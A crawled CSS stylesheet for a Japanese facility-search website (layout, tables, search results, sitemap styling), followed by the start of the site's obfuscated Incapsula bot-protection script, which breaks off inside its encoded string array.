  .column-box.box2 {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
.column-box.box3 {
  -webkit-columns: 3;
     -moz-columns: 3;
          columns: 3;
}
@media screen and (max-width: 1199px ) and (min-width: 981px ) {
  .column-box.box3 {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
@media screen and (max-width: 980px ) {
  .column-box.box3 {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
.column-box.box4 {
  -webkit-columns: 4;
     -moz-columns: 4;
          columns: 4;
}
@media screen and (max-width: 1199px ) and (min-width: 981px ) {
  .column-box.box4 {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
}
@media screen and (max-width: 980px ) {
  .column-box.box4 {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
.column-box > * {
  -webkit-column-break-inside: avoid;
  -moz-column-break-inside: avoid;
  break-inside: avoid;
  padding: 0 10px 10px;
}
.column-box > *:first-child {
  margin-top: 0 !important;
}
.column-box > .full {
  -webkit-column-span: all;
     -moz-column-span: all;
          column-span: all;
}

.order-first {
  -ms-flex-order: -1;
  -webkit-box-ordinal-group: 0;
          order: -1;
}

.order1 {
  -ms-flex-order: 1;
  -webkit-box-ordinal-group: 2;
          order: 1;
}

.order2 {
  -ms-flex-order: 2;
  -webkit-box-ordinal-group: 3;
          order: 2;
}

.order3 {
  -ms-flex-order: 3;
  -webkit-box-ordinal-group: 4;
          order: 3;
}

.order4 {
  -ms-flex-order: 4;
  -webkit-box-ordinal-group: 5;
          order: 4;
}

.order5 {
  -ms-flex-order: 5;
  -webkit-box-ordinal-group: 6;
          order: 5;
}

@media screen and (max-width: 1199px ) and (min-width: 981px ), screen and (max-width: 980px ) { /*SP*/
  .sp-order-reset {
    -ms-flex-order: 0;
    -webkit-box-ordinal-group: 1;
            order: 0;
  }
}
.ank_li li {
  display: inline-block;
  padding-left: 0;
  margin-right: 1rem;
}
.ank_li li:before {
  content: none !important;
}
.ank_li li a {
  display: block;
  padding: 8px 15px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  background: #2ea295;
  color: #ffffff;
}

.free dt {
  float: left;
  margin-right: 15px;
}

.free2 dt {
  float: right;
  margin-left: 15px;
}

.free dd, .free2 dd {
  overflow: hidden;
  _zoom: 1;
}
@media screen and (max-width: 980px ) {
  .free, .free2 { /*SP*/ }
  .free dt, .free2 dt {
    float: none;
    margin-right: 0;
    margin-left: 0;
    text-align: center;
  }
}

.notice {
  color: red;
}

.box {
  padding: 1rem 2%;
  border: 1px solid #dedede;
  margin-bottom: 2rem;
}

.note {
  padding: 1rem 0.5rem;
  background: url("../img/bg_note.jpg") repeat left top;
  border: 8px solid #f7f7f7;
  border-radius: 8px;
  margin-bottom: 2rem;
}
.note ul {
  margin-bottom: 10px;
}
.note *:last-child {
  margin-bottom: 0;
}
.note .point, .note h5 {
  margin: 0 0 1em !important;
}

.quote_box {
  font-size: 85%;
  color: #666;
  background: #f6f6f6;
  padding: 1em;
  border-radius: 5px;
  margin-bottom: 1.5em;
}
.quote_box > *:last-child {
  margin-bottom: 0;
}

.lead_txt {
  background: #fffcee;
  padding: 1rem;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -webkit-box-shadow: 7px 7px 0px 0px #ffe6a3;
          box-shadow: 7px 7px 0px 0px #ffe6a3;
  margin-bottom: 3rem;
}

.notification_box {
  font-size: 90%;
  padding: 1em;
  padding-left: 2em;
  position: relative;
  background: #FFE9E9;
  margin-bottom: 2em;
  border-radius: 10px;
}
.notification_box:before {
  display: inline-block;
  content: "※";
  color: #DE2B2B;
  position: absolute;
  top: 1em;
  left: 1em;
}
.notification_box > *:last-child {
  margin-bottom: 0;
}

h5, .point {
  font-size: 100%;
  border: 1px dashed #ffbf13;
  padding: 5px 15px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  position: relative;
  margin-bottom: 1em;
}
h5:before, .point:before {
  font-size: 120%;
  font-family: "FontAwesome";
  content: "\f0a4";
  color: #d44950;
  margin-right: 5px;
}

.sc_box {
  max-width: 100%;
  overflow-x: auto;
  position: relative;
}
.sc_box table {
  font-size: 95%;
  min-width: 100%;
  table-layout: fixed;
}
.sc_box table thead th {
  white-space: nowrap;
  font-size: 85%;
  padding: 5px !important;
}
.sc_box table th {
  font-size: 90%;
  font-weight: bold;
}
.sc_box table th .point, .sc_box table th h5 {
  margin: 0 0 1em !important;
}
.sc_box table th, .sc_box table td {
  min-width: 80px;
  padding: 10px !important;
}
@media screen and (max-width: 1199px ) and (min-width: 981px ), screen and (max-width: 980px ) {
  .sc_box {
    padding: 2em 5px;
    border: 5px solid #dedede;
    position: relative;
  }
  .sc_box:before {
    display: inline-block;
    padding: 5px 10px;
    position: absolute;
    top: -5px;
    left: -5px;
    content: "横スクロールで全体が表示されます。";
    background: #dedede;
    font-size: 80%;
  }
}

@media screen and (max-width: 1199px ) and (min-width: 981px ), screen and (max-width: 980px ) {
  .swipe-table {
    margin-bottom: 2em !important;
  }
  .swipe-table table:last-child {
    margin-bottom: 0 !important;
  }
  .swipe-table table tr th:first-child {
    width: auto;
    position: sticky;
    left: 0;
    max-width: 200px;
    font-size: 90%;
  }
  .swipe-table table tr th, .swipe-table table tr td {
    min-width: 200px;
  }
}

@media screen and (max-width: 980px ) {
  .sc_y { /*SP*/
    max-height: 500px;
    overflow-y: auto;
    padding: 5px;
    border: 5px solid #dedede;
  }
  .sc_y:before {
    display: inline-block;
    padding: 5px 10px;
    position: absolute;
    top: -5px;
    left: -5px;
    content: "縦スクロールで全体が表示されます。";
    background: #dedede;
    font-size: 80%;
  }
}

table.scale_table {
  font-size: 80%;
  table-layout: fixed;
}
table.scale_table thead th {
  white-space: nowrap;
  font-size: 85%;
  padding: 5px !important;
}
table.scale_table th {
  font-size: 90%;
  font-weight: bold;
}
table.scale_table th, table.scale_table td {
  min-width: 80px;
  padding: 5px 10px !important;
}
table.scale_table .col_sys {
  width: 3em;
  text-align: center;
}
table.scale_table .col_title {
  width: 20em;
}
table.scale_table .col_add {
  width: 15em;
}
@media screen and (max-width: 980px ) {
  table.scale_table { /*SP*/
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    width: 200%;
    margin: -25vw -50% !important;
  }
}

table .target, table .sub_target {
  background-image: -o-repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5) 3px, transparent 0, transparent 8px) !important;
  background-image: repeating-linear-gradient(-45deg, rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5) 3px, transparent 0, transparent 8px) !important;
  border: 2px solid #fff !important;
}
table .target {
  background-color: #FFC5C5;
}
table .sub_target {
  background-color: #FFE567;
}

table.schedule {
  text-align: center;
}
table.schedule td {
  background: #c1c1c1;
  font-weight: bold;
}
table.schedule td:not([class]) {
  background: #fff;
}
table.schedule .schedule_bg01 {
  background: #FFAAAA;
}
table.schedule .schedule_bg02 {
  background: #ffd099;
}
table.schedule .schedule_bg03 {
  background: #B5BEFF;
}
table.schedule .schedule_bg04 {
  background: #AFEBC6;
}
table.schedule .schedule_bg05 {
  background: #DDC6F2;
}
table.schedule .schedule_bg06 {
  background: #B4F0EE;
}
table.schedule .schedule_bg07 {
  background: #FFCCE8;
}

@media screen and (max-width: 980px ) { /*SP*/
  table.break_table tr th, table.break_table tr td {
    display: block;
    width: 100%;
  }
}
.link_style {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 2rem;
}
.link_style dt {
  -ms-flex-order: 1;
  -webkit-box-ordinal-group: 2;
          order: 1;
  text-align: center;
}
@media screen and (min-width: 1200px ) {
  .link_style dt {
    width: 25%;
  }
}
.link_style dt.btn a {
  padding: 1.2em 1em !important;
  line-height: 1.5;
}
.link_style dd {
  padding: 0 15px;
  border-left: 3px solid #ffe6a3;
}
@media screen and (min-width: 1200px ) {
  .link_style dd {
    width: 75%;
  }
}
@media screen and (max-width: 980px ) {
  .link_style dd {
    padding: 10px;
    border-top: 3px solid #ffe6a3;
    border-left: none;
    margin-bottom: 1rem;
  }
}
@media screen and (max-width: 980px ) {
  .link_style dt, .link_style dd {
    width: 100%;
  }
}

.tbl_list {
  display: table;
  width: 100%;
  table-layout: fixed;
  padding: 15px 0;
  border: 1px solid #d5e7ec;
  margin: 0 0 2rem !important;
}
.tbl_list li {
  display: table-cell;
  vertical-align: top;
  padding: 0 10px !important;
}
.tbl_list li:not(:last-child) {
  border-right: 1px dashed #d5e7ec;
}
.tbl_list li:before {
  content: none !important;
}
@media screen and (max-width: 980px ) {
  .tbl_list { /*SP*/
    padding: 10px;
  }
  .tbl_list, .tbl_list li {
    display: block;
  }
  .tbl_list li {
    padding: 10px 0 !important;
  }
  .tbl_list li:not(:last-child) {
    border-right: none;
    border-bottom: 1px dashed #d5e7ec;
  }
}

.anker_list {
  border-top: 1px solid #ffe37e;
  border-bottom: 1px solid #ffe37e;
  padding: 20px 1rem 10px;
  margin-bottom: 2rem !important;
  position: relative;
}
.anker_list li {
  display: inline-block;
  padding: 0 !important;
  margin: 0 5px 10px 0 !important;
}
.anker_list li:before {
  content: none !important;
}
.anker_list li a {
  display: inline-block;
  padding: 3px 10px;
  background: #ffa37f;
  color: #ffffff;
  text-decoration: none;
}
.anker_list li a:after {
  font-family: "FontAwesome";
  content: "\f13a";
  color: #ffe37e;
  margin-left: 5px;
}
.anker_list li a:hover {
  background: #ff8b5e;
}

.float-list {
  margin: 0 0 1rem !important;
}
.float-list li {
  padding-left: 0 !important;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}
.float-list li:before {
  content: none !important;
}

/*=============================================================================*/
/*ページ内コンテンツ===============================================================*/
/*=============================================================================*/
/*カテゴリーアーカイブ===========================================================*/
.p_arc {
  background: #fffcee;
  padding: 1rem 1rem 1.5rem;
  margin-bottom: 2rem;
  display: table;
  width: 100%;
  table-layout: fixed;
  position: relative;
}
.p_arc dt, .p_arc dd {
  display: table-cell;
  vertical-align: middle;
}
.p_arc dt {
  width: 25%;
  text-align: center;
  padding-right: 1rem;
}
.p_arc p {
  margin-bottom: 10px !important;
}
.p_arc .more {
  margin: 0 !important;
  text-align: right;
  position: absolute;
  padding-right: 2.8rem;
  bottom: 0;
  right: 0;
  display: block;
  width: 100%;
  padding-bottom: 10px;
  background: url("../img/more.gif") no-repeat right bottom;
}
.p_arc .more a {
  display: inline-block;
  color: #358faa;
}
@media screen and (max-width: 980px ) {
  .p_arc { /*SP*/ }
  .p_arc, .p_arc dt, .p_arc dd {
    display: block;
    width: 100%;
  }
  .p_arc dt {
    text-align: center;
    margin-bottom: 1rem;
  }
}

.p_data {
  color: #2ea295;
}
.p_data span {
  font-size: 85%;
  display: inline-block;
  padding: 3px 8px;
  margin-right: 10px;
  background: #2ea295;
  color: #ffffff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}

.arc_ttl {
  font-size: 120%;
  padding: 7px 10px 15px;
  background: url("../img/line_dot.gif") repeat-x left bottom;
  margin-bottom: 15px;
}

.p_cont .archive-list {
  list-style-type: none;
}
.p_cont .archive-list li {
  margin-bottom: 1em;
  padding-left: 0 !important;
}
.p_cont .archive-list li:before {
  display: none;
}
.p_cont .archive-list li a {
  text-decoration: none;
  display: block;
  width: 100%;
  padding: 1em;
  background: #fffcee;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.p_cont .archive-list li a span.cat {
  display: inline-block;
  padding: 5px 10px;
  font-size: 80%;
  background: #2ea295;
  color: #fff;
  margin-right: 5px;
}
.p_cont .archive-list li a:hover {
  background: #FAF2C9;
}
.p_cont .archive-list li p {
  margin: 0;
}
.p_cont .archive-list li .post-title {
  margin-bottom: 10px;
}
.p_cont .archive-list li .post-exp {
  font-size: 90%;
  padding-top: 10px;
  border-top: 1px solid #DED5A5;
  margin-bottom: 0;
}
.p_cont .tag-archive {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  padding: 1em;
  background: #c2d8d6;
}
.p_cont .tag-archive li {
  list-style-type: none;
  padding: 6px !important;
  min-width: 20%;
  margin-bottom: 0;
}
.p_cont .tag-archive li:not(:last-child) {
  -ms-flex-grow: 1;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.p_cont .tag-archive li:before {
  display: none;
}
.p_cont .tag-archive li a {
  display: block;
  padding: 10px;
  padding-left: 2em;
  background: #fff;
  text-decoration: none;
  border-radius: 8px;
  position: relative;
}
.p_cont .tag-archive li a:before {
  font-family: "FontAwesome";
  content: "\f1db";
  color: #75d9ce;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(1);
      -ms-transform: translateY(-50%) scale(1);
          transform: translateY(-50%) scale(1);
  left: 0.75em;
}
.p_cont .tag-archive li a:hover {
  background: #FFF2CF;
}
.p_cont .tag_list {
  padding-top: 1em;
  border-top: 1px solid #eaeaea;
  list-style-type: none;
}
.p_cont .tag_list li {
  display: inline-block;
  padding: 5px !important;
  margin: 0 !important;
}
.p_cont .tag_list li:before {
  display: none;
}
.p_cont .tag_list li a {
  display: block;
  padding: 5px 15px;
  border-radius: 5px;
  background: #2ea295;
  color: #fff;
  text-decoration: none;
}
.p_cont .tag_list li a:before {
  display: inline-block;
  content: "#";
  margin-right: 5px;
}
.p_cont .tag_list li a:hover {
  background: #1E887C;
}

#message-archives {
  padding: 1.5rem 1rem;
  margin-bottom: 2rem;
  border: 8px solid #ffdda7;
  background: url("../img/bg_message_box.jpg") repeat left top;
}
#message-archives .p_arc {
  position: relative;
}
#message-archives .p_arc .p_data {
  color: #805300;
}
#message-archives .p_arc .p_data span {
  background: #805300;
}
#message-archives .p_arc:last-child {
  margin-bottom: 0;
}
#message-archives .p_arc dt:before, #message-archives .p_arc dd:after {
  position: absolute;
  width: 2rem;
  height: 2rem;
  content: url("../img/message_acc.png");
}
#message-archives .p_arc dt:before {
  top: -0.8rem;
  left: -0.8rem;
  z-index: 10000;
}
#message-archives .p_arc dd:after {
  bottom: 0.8rem;
  right: 0.8rem;
}
#message-archives .p_arc .more {
  background: none !important;
}

.message_dl {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}
.message_dl dt {
  width: 25%;
  text-align: center;
}
@media screen and (max-width: 980px ) {
  .message_dl dt { /*SP*/
    padding-top: 1rem;
    width: 100%;
    margin-bottom: 10px;
    -ms-flex-order: 2;
    -webkit-box-ordinal-group: 3;
            order: 2;
  }
}
.message_dl dd {
  width: 75%;
  padding: 1rem;
  background: #fffcee;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  position: relative;
}
@media screen and (min-width: 1200px ) {
  .message_dl dd { /*SP*/ }
  .message_dl dd:before {
    position: absolute;
    top: 45%;
    right: 100%;
    content: "";
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-right: 15px solid #fffcee;
  }
}
@media screen and (max-width: 980px ) {
  .message_dl dd { /*SP*/
    width: 100%;
    -ms-flex-order: 1;
    -webkit-box-ordinal-group: 2;
            order: 1;
  }
  .message_dl dd:after {
    position: absolute;
    top: 100%;
    left: 50%;
    content: "";
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-top: 15px solid #fffcee;
  }
}

/*ページナビ*/
.wp-pagenavi {
  clear: both;
  border: 1px solid #dedede;
  padding: 20px;
  margin-bottom: 15px;
}

.wp-pagenavi a, .wp-pagenavi span {
  text-decoration: none;
  border: 1px solid #bfbfbf;
  padding: 3px 5px;
  width: 14.9%;
  margin: 2px;
  background-color: white;
  display: inline-block;
  text-align: center;
}
@media screen and (max-width: 980px ) {
  .wp-pagenavi a, .wp-pagenavi span { /*SP*/
    width: 30%;
    padding: 0 !important;
  }
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
  border-color: #bfbfbf !important;
  background: #fffcee;
}

.wp-pagenavi span.current {
  font-weight: bold;
}

/*search.php=============================================================*/
#search_result {
  border: 1px solid #dedede;
  padding: 1rem;
  letter-spacing: 1px;
  margin-bottom: 2rem;
}
#search_result dl:not(:last-child) {
  border-bottom: 1px dashed #dedede;
  padding-bottom: 2rem;
  margin-bottom: 2rem;
}
#search_result dl dt {
  font-size: 120%;
  margin-bottom: 1rem;
}
#search_result dl dt span.type_icon {
  text-align: center;
  display: inline-block;
  font-size: 80%;
  padding: 2px 8px;
  color: #ffffff;
}
#search_result dl dt span.type_icon.i_single {
  background: #3ebbad;
}
#search_result dl dt span.type_icon.i_page {
  background: #e8456f;
}
#search_result dl dt a {
  display: inline-block;
  padding: 0 2rem 0 10px;
  position: relative;
}
#search_result dl dt a:after {
  font-family: "FontAwesome";
  content: "\f054";
  color: #3ebbad;
  position: absolute;
  top: 0;
  right: 0;
}
#search_result dl dd {
  padding: 1rem 1rem 10px;
  background: #fffcee;
}

.search-highlight {
  display: inline-block;
  margin: 0 1px;
  position: relative;
  z-index: 200;
}
.search-highlight:after {
  background: #fffbc2;
  display: inline-block;
  content: " ";
  background: #ffec95;
  width: 100%;
  height: 35%;
  position: absolute;
  bottom: 10%;
  left: 0;
  z-index: -20;
}

/*===================================================================*/
/*個別ページ===========================================================*/
/*===================================================================*/
@media screen and (max-width: 980px ) {
  .sc_box { /*SP*/
    width: 100%;
    max-width: 856px;
    margin-bottom: 1rem;
    overflow-x: scroll;
  }
  .sc_box table {
    width: 856px !important;
  }
}

/*施設検索===========================================================*/
/*施設検索トップ*/
.search_box {
  background: #f9f7ea;
  padding: 1.5rem 3% 1rem;
  margin-bottom: 2rem;
}
.search_box dl {
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  background: #ffffff;
  padding: 1rem;
  margin-bottom: 1rem;
}
.search_box dl dt {
  font-size: 120%;
  border-bottom: 2px dotted #2ea295;
  padding: 0 1rem 10px;
  margin-bottom: 15px;
}
.search_box dl dt i {
  color: #2ea295;
  margin-right: 10px;
}
.search_box label {
  cursor: pointer;
  display: inline-block;
  padding: 0 5px;
  margin-right: 1rem;
}
.search_box label input[type=checkbox] {
  margin-right: 3px;
}
.search_box label:hover {
  background: #fff2c3;
}

.area_info {
  border: none !important;
  margin-bottom: 10px !important;
}
.area_info th {
  width: 18%;
}
.area_info td {
  background: url("../img/bg_note.jpg") repeat left top;
}
.area_info th, .area_info td {
  padding: 5px !important;
}

/*施設検索 検索結果一覧*/
.search_list {
  line-height: 1.5 !important;
  margin-bottom: 2rem;
}
.search_list dt {
  color: #ff70a9;
}
.search_list dt.h_search_ganre {
  padding: 0 1rem;
  border-left: 3px solid #ff70a9;
  font-size: 120%;
  margin: 15px 0;
}
.search_list dt.h_search_area {
  color: #ffffff;
  background: #ff91aa;
  padding: 5px 10px;
  margin: 10px 0;
}
.search_list dt.sub-area-title {
  width: 97%;
  margin-left: 3%;
  background: #FFBBCA;
}
.search_list dd {
  margin-bottom: 0px !important;
  position: relative;
  border-bottom: 1px dotted #c1c1c1;
}
.search_list dd.sub-item {
  width: 97%;
  margin-left: 3%;
}
.search_list dd:after {
  font-family: "FontAwesome";
  content: "\f002";
  color: #c1c1c1;
  margin-left: 10px;
  position: absolute;
  top: 5px;
  right: 15px;
}
.search_list dd a {
  padding: 5px 1rem;
  display: block;
  text-decoration: none;
  position: relative;
}
.search_list dd a span {
  position: relative;
}
.search_list dd a span:before {
  color: #ff2f2f;
  margin-right: 5px;
  font-family: "FontAwesome";
  content: "\f041";
}
.search_list dd:hover a {
  background: #ffe8f1;
  text-decoration: none;
}
.search_list dd:hover:after {
  color: #ff70a9;
}

.alert-dismissible {
  padding: 10px 15px;
  border: 5px solid #ffb8b8;
  margin-bottom: 1rem;
  font-size: 110%;
}
.alert-dismissible button.close {
  cursor: pointer;
  margin-right: 3px;
  background: none;
  border: none;
  position: relative;
  color: #ffffff;
}
.alert-dismissible button.close:before {
  position: absolute;
  top: 0;
  left: 0;
  color: #ff4c4c;
  font-family: "FontAwesome";
  content: "\f00d";
}

/*施設詳細*/
.data_list {
  border-color: #b1e5ea !important;
}
.data_list th {
  background: #c6f1f5 !important;
  width: 35%;
}
.care {
  padding: 5px 10px;
  text-align: center;
  background: #fffad1;
}
.care span {
  display: inline-block;
  margin-right: 1rem;
}

.colum_box {
  margin-bottom: 2rem;
  -webkit-display: flex;
  -moz-display: flex;
  -o-display: flex;
  -ms-display: flex;
  display: -webkit-box;
  display: flex;
  -moz-justify-content: space-between;
  -o-justify-content: space-between;
  -ms-justify-content: space-between;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -o-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.colum_box .colum {
  -moz-flex: 1;
  -o-flex: 1;
  -ms-flex: 1;
  -webkit-box-flex: 1;
  flex: 1;
  min-width: 50%;
  max-width: 100%;
  padding: 0 5px;
}
@media screen and (max-width: 980px ) {
  .colum_box .colum {
    min-width: 100%;
  }
}

.care_list {
  width: 95% !important;
  margin: 0 auto 1rem !important;
  border-color: #b1e5ea !important;
}
.care_list th, .care_list td {
  text-align: center;
  padding: 5px 10px;
  font-size: 100%;
  line-height: 1.3;
}
.care_list th {
  background: #c6f1f5 !important;
}
.care_list td {
  width: 15%;
  max-width: 2rem;
}

/*お問い合わせ========================================================*/
.inq input[type=text], .inq input[type=email], .inq textarea {
  width: 100% !important;
}

.label_cont label {
  cursor: pointer;
}

/*サイトマップ========================================================*/
.float_list, .content_link {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
}

.float_list {
  margin-left: 0 !important;
  background: url("../img/bg_device.jpg") repeat left top;
  padding: 10px;
}
.float_list li {
  width: 33.3%;
  padding: 5px !important;
  margin-bottom: 0 !important;
}
@media screen and (max-width: 980px ) {
  .float_list li {
    width: 100% !important;
  }
}
.float_list li:before {
  content: none !important;
}
.float_list li a {
  background: #ffffff;
  display: block;
  width: 100%;
  border: 1px dotted #c1c1c1;
  padding: 10px 15px;
  text-decoration: none;
}
.float_list li a:before {
  font-family: "FontAwesome";
  color: #ffba00;
  content: "\f054" !important;
  margin-right: 5px;
}
.float_list li a:hover {
  background: #fff6dc;
  border-color: #ffba00;
}
.float_list li.wd_full {
  width: 66.6%;
}

.content_link dl {
  width: 50%;
  padding: 0 1rem 10px;
  margin-bottom: 1rem;
}
@media screen and (max-width: 980px ) {
  .content_link dl { /*SP*/
    width: 100%;
  }
}
.content_link dl dt {
  font-family: "Noto Sans Japanese", sans-serif;
  width: 100%;
  margin: 10px 0;
  font-size: 110%;
  border-bottom: 2px solid #2ea295;
}
.content_link dl dt, .content_link dl dt a {
  color: #2ea295;
}
.content_link dl dd {
  padding-left: 10px;
  margin-bottom: 5px;
}
.content_link dl dd a {
  display: block;
  width: 100%;
  padding: 0 10px;
  border-bottom: 1px dotted #c1c1c1;
  text-decoration: none !important;
}
.content_link dl dd a:hover {
  border-color: #ffba00;
}
.content_link dl dd a:before {
  font-family: "FontAwesome";
  color: #ffba00;
  content: "\f054" !important;
  margin-right: 5px;
}

figure {
  margin-bottom: 1rem;
}
figure a:after {
  display: none;
}
figure figcaption {
  font-size: 87.5%;
  color: #999;
}

#menu-page-sitemap {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
}
#menu-page-sitemap li:before {
  display: none;
}
#menu-page-sitemap a {
  text-decoration: none;
}
#menu-page-sitemap > li {
  width: 50%;
}
@media screen and (max-width: 980px ) {
  #menu-page-sitemap > li {
    width: 100%;
  }
}
#menu-page-sitemap > li > a {
  display: block;
  font-size: 110%;
  font-weight: bold;
  color: #2ea295;
  padding: 5px;
  padding-right: 1.5em;
  border-bottom: 2px solid #2ea295;
  position: relative;
}
#menu-page-sitemap > li > a, #menu-page-sitemap > li > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#menu-page-sitemap > li > a:after {
  font-family: "FontAwesome";
  color: #2ea295;
  content: "\f054" !important;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(1);
      -ms-transform: translateY(-50%) scale(1);
          transform: translateY(-50%) scale(1);
  right: 0.5em;
}
#menu-page-sitemap > li > a:hover {
  background: #FFF9DB;
}
#menu-page-sitemap > li > a:hover:after {
  right: 0.2em;
}
#menu-page-sitemap .sub-menu {
  background: url("../img/bg_device.jpg") repeat left top;
  padding: 10px;
  margin: 1em 0;
}
#menu-page-sitemap .sub-menu li {
  padding: 5px;
  margin-bottom: 0;
}
#menu-page-sitemap .sub-menu li a {
  display: block;
  background: #fff;
  padding: 0.5em 1em;
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#menu-page-sitemap .sub-menu li a:before {
  font-family: "FontAwesome";
  color: #ffba00;
  content: "\f054" !important;
  margin-right: 5px;
}
#menu-page-sitemap .sub-menu li a:hover {
  background: #fff6dc;
  border-color: #ffba00;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.soyokaze-kagoshima.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=743702596
body_size: 19081
content:
var _0xe5dd=['\x77\x36\x58\x43\x69\x55\x33\x43\x75\x4d\x4b\x44\x45\x73\x4b\x71\x43\x63\x4b\x71\x77\x36\x78\x41\x41\x38\x4f\x75\x50\x4d\x4b\x4e\x77\x6f\x70\x43','\x48\x6a\x54\x44\x76\x6e\x46\x4a','\x77\x70\x4e\x54\x57\x63\x4b\x2f\x77\x72\x30\x73\x46\x41\x3d\x3d','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x6b\x30\x33\x43\x6d\x78\x66\x43\x70\x4d\x4b\x33\x77\x36\x54\x43\x68\x6a\x44\x44\x70\x63\x4f\x42\x77\x35\x2f\x43\x6f\x58\x70\x66\x65\x69\x51\x3d','\x77\x35\x33\x43\x73\x53\x72\x43\x67\x4d\x4b\x73','\x77\x36\x38\x77\x58\x67\x3d\x3d','\x66\x38\x4b\x42\x77\x37\x70\x79\x77\x70\x33\x44\x6e\x43\x45\x3d','\x49\x79\x2f\x44\x69\x63\x4b\x7a\x77\x35\x44\x44\x68\x63\x4b\x32\x77\x6f\x6b\x63\x77\x36\x70\x33\x49\x38\x4f\x4c\x52\x63\x4b\x44\x65\x38\x4f\x66\x4e\x51\x3d\x3d','\x4b\x63\x4b\x67\x55\x38\x4b\x75\x77\x36\x59\x3d','\x4f\x38\x4f\x4b\x63\x43\x54\x43\x68\x6a\x34\x77\x44\x41\x3d\x3d','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x6c\x45\x54\x43\x6a\x42\x54\x43\x76\x38\x4b\x77\x77\x36\x48\x44\x6a\x53\x34\x3d','\x77\x6f\x52\x43\x52\x63\x4b\x45\x77\x72\x6b\x3d','\x52\x69\x7a\x43\x6c\x4d\x4f\x4b\x77\x36\x72\x44\x68\x32\x6a\x44\x75\x63\x4f\x61','\x77\x37\x6a\x44\x6d\x38\x4f\x4c\x50\x4d\x4f\x4f\x4d\x56\x58\x44\x72\x77\x3d\x3d','\x77\x34\x37\x44\x6f\x45\x6e\x43\x68\x4d\x4b\x31\x45\x68\x62\x44\x72\x43\x64\x39\x57\x73\x4f\x44\x64\x43\x48\x44\x76\x55\x48\x44\x76\x41\x3d\x3d','\x44\x43\x33\x44\x69\x38\x4b\x7a\x77\x34\x48\x44\x67\x63\x4b\x61\x77\x71\x6b\x4d\x77\x71\x35\x69\x